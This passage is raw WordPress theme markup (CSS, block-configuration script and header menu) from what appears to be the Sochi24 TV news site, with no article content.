tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39678";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7936";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 